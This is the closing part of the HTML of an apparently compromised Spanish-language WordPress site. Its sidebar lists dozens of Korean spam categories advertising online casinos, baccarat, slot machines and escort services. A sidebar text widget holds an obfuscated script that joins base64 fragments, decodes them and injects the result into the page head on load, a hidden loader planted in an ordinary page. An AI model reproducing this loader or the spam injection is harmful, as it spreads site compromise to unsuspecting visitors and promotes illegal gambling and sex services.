	<li class="cat-item cat-item-92"><a href="http://scp.com.pe/wordpress/?cat=92" >종로야마토 2 게임 하기</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://scp.com.pe/wordpress/?cat=208" >종로오락실 슬롯 머신 게임</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://scp.com.pe/wordpress/?cat=112" >창녕카지노 문자</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://scp.com.pe/wordpress/?cat=100" >천안온라인 카지노 먹튀</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://scp.com.pe/wordpress/?cat=6" >천안콜걸</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://scp.com.pe/wordpress/?cat=224" >청주마카오 슬롯머신 잭팟</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://scp.com.pe/wordpress/?cat=252" >청주우리카지노 주소</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://scp.com.pe/wordpress/?cat=80" >충주퍼스트카지노</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://scp.com.pe/wordpress/?cat=196" >칠곡10000 꽁</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://scp.com.pe/wordpress/?cat=591" >카지노 검증 사이트</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://scp.com.pe/wordpress/?cat=576" >카지노 환치기 알바</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://scp.com.pe/wordpress/?cat=436" >카지노총판 바카라카지노 게임 바카라</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://scp.com.pe/wordpress/?cat=446" >코리아 카지노</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://scp.com.pe/wordpress/?cat=324" >코인 바카라내국인 카지노</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://scp.com.pe/wordpress/?cat=124" >통영5000 원 꽁 머니</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://scp.com.pe/wordpress/?cat=503" >파라다이스 카지노</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://scp.com.pe/wordpress/?cat=180" >평창바카라 신규 가입</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://scp.com.pe/wordpress/?cat=22" >평택출장만남</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://scp.com.pe/wordpress/?cat=18" >평택﻿출장샵</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://scp.com.pe/wordpress/?cat=160" >포천바카라 방법</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://scp.com.pe/wordpress/?cat=555" >푸 꾸옥 카지노</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://scp.com.pe/wordpress/?cat=356" >피망 바카라 머니실시간 카지노</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://scp.com.pe/wordpress/?cat=481" >하노이 카지노</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://scp.com.pe/wordpress/?cat=72" >함안바카라 중국점 보는법</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://scp.com.pe/wordpress/?cat=240" >함평배팅 게임</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://scp.com.pe/wordpress/?cat=549" >해외 카지노 사이트</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://scp.com.pe/wordpress/?cat=192" >해운대777 무료 슬롯 머신</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://scp.com.pe/wordpress/?cat=56" >홍성바카라 조작</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://scp.com.pe/wordpress/?cat=545" >홍콩 카지노</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://scp.com.pe/wordpress/?cat=176" >화순강친</a>
</li>
		</ul>
</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://scp.com.pe/wordpress/wp-login.php">Iniciar sesión</a></li>
			<li><a href="http://scp.com.pe/wordpress/?feed=rss2">Entradas <abbr title="Sindicación Realmente Simple">RSS</abbr></a></li>
			<li><a href="http://scp.com.pe/wordpress/?feed=comments-rss2">Comentarios <abbr title="Sindicación Realmente Simple">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</section><section id="text-3" class="widget widget_text">			<div class="textwidget">
<script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://scp.com.pe/wordpress/" rel="home">SCP</a></span>
				<a href="https://wordpress.org/">Gestionado con WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expandir el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
/* ]]> */
</script>
<script type='text/javascript' src='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/js/functions.js?ver=20160412'></script>
<script type='text/javascript' src='http://scp.com.pe/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.2'></script>
</body>
</html>
